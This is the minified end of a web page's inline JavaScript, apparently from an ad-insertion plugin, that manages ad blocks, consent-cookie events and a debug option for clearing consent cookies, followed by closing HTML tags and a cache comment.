c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:28:25 -->